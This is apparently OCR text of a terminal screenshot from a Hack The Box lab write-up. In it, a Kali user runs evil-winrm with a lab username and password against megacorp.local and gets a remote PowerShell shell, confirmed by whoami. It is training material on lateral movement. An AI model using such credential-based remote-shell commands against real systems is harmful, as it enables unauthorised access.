 ┌──(kali㉿kali)-[~/htb/multimaster]
└─$ evil-winrm -u tushikikatomo -p finance1 -i megacorp.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> whoami
megacorp\tushikikatomo
*Evil-WinRM* PS C:\Users\alcibiades\Documents>